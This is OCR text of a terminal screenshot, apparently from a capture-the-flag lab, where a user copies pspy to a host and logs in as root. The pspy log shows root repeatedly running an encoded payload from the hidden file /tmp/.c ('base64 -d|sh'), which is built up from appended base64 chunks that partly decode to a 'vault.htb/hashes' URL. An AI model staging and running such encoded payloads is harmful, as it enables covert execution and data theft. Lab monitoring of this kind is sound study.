 1 3 5 11 ssh root@10.129.231. ~/d/w/props
Wed 21 May 03:13:18
78% 2.4% 702.7GiB 6.34GiB 58°C 100% us
e64 -d|sh
2025/05/21 00:12:36 CMD: UID=0 PID=233 PPID=231 | sh -c cat /tmp/.c|bas
e64 -d|sh
2025/05/21 00:12:36 CMD: UID=0 PID=232 PPID=231 | sh -c cat /tmp/.c|bas
e64 -d|sh
2025/05/21 00:12:36 CMD: UID=0 PID=234 PPID=231 | sh -c cat /tmp/.c|bas
e64 -d|sh
2025/05/21 00:12:36 CMD: UID=0 PID=235 PPID=234 | sh
2025/05/21 00:12:36 CMD: UID=0 PID=238 PPID=236 | sh
2025/05/21 00:12:36 CMD: UID=0 PID=237 PPID=236 | hostname -I
2025/05/21 00:12:36 CMD: UID=0 PID=236 PPID=234 | sh
2025/05/21 00:12:36 CMD: UID=0 PID=239 PPID=0 | runc init
2025/05/21 00:12:36 CMD: UID=0 PID=244 PPID=239 |
2025/05/21 00:13:36 CMD: UID=0 PID=245 PPID=7 |
2025/05/21 00:13:37 CMD: UID=0 PID=246 PPID=245 | sshd: [accepted]
2025/05/21 00:13:37 CMD: UID=0 PID=247 PPID=245 |
2025/05/21 00:13:37 CMD: UID=0 PID=248 PPID=247 |
2025/05/21 00:13:37 CMD: UID=0 PID=249 PPID=7 |
2025/05/21 00:13:37 CMD: UID=0 PID=250 PPID=249 | sshd: [accepted]
2025/05/21 00:13:38 CMD: UID=0 PID=251 PPID=249 | sshd: root [priv]
2025/05/21 00:13:38 CMD: UID=0 PID=252 PPID=7 |
2025/05/21 00:13:38 CMD: UID=0 PID=253 PPID=252 | sshd: [accepted]
2025/05/21 00:13:38 CMD: UID=0 PID=254 PPID=252 |
2025/05/21 00:13:38 CMD: UID=0 PID=255 PPID=7 |
2025/05/21 00:13:39 CMD: UID=0 PID=256 PPID=255 | sshd: [accepted]
2025/05/21 00:13:39 CMD: UID=0 PID=257 PPID=255 | sh -c echo ludCAkMX0n
KSIgaHR0cHM6Ly92YXVsdC5odGIvaGFzaGVzL >> /tmp/.c
2025/05/21 00:13:39 CMD: UID=0 PID=258 PPID=7 | sshd: [accepted]
2025/05/21 00:13:39 CMD: UID=0 PID=259 PPID=258 | sshd: [accepted]
2025/05/21 00:13:39 CMD: UID=0 PID=260 PPID=258 |
2025/05/21 00:13:39 CMD: UID=0 PID=261 PPID=7 |
2025/05/21 00:13:40 CMD: UID=0 PID=262 PPID=261 | sshd: [accepted]
2025/05/21 00:13:40 CMD: UID=0 PID=263 PPID=261 | sshd: root [priv]
2025/05/21 00:13:40 CMD: UID=0 PID=266 PPID=263 | sh -c cat /tmp/.c|bas
e64 -d|sh
2025/05/21 00:13:40 CMD: UID=0 PID=265 PPID=263 | sh -c cat /tmp/.c|bas
e64 -d|sh
2025/05/21 00:13:40 CMD: UID=0 PID=264 PPID=263 |
2025/05/21 00:13:40 CMD: UID=0 PID=267 PPID=266 | sh
2025/05/21 00:13:40 CMD: UID=0 PID=270 PPID=268 | sh
2025/05/21 00:13:40 CMD: UID=0 PID=269 PPID=268 | sh
2025/05/21 00:13:40 CMD: UID=0 PID=268 PPID=266 | sh
2025/05/21 00:13:40 CMD: UID=0 PID=271 PPID=0 | runc init
2025/05/21 00:13:40 CMD: UID=0 PID=277 PPID=271 |
2025/05/21 00:13:46 CMD: UID=0 PID=278 PPID=7 |
2025/05/21 00:13:46 CMD: UID=0 PID=279 PPID=278 | sshd: [accepted]
1(2): VPNs [2]: ssh root@10.129.231. ~/d/workshop
[canopus@orion] ~
› cd props [03:11:25]
[canopus@orion] dev/workshop/props
› scp pspy root@10.129.231.23:/tmp/pspy [03:11:29]
root@10.129.231.23's password:
pspy 100% 3032KB 965.3KB/s 00:03
[canopus@orion] dev/workshop/props took 6s
› ssh root@10.129.231.23 [03:11:39]
root@10.129.231.23's password: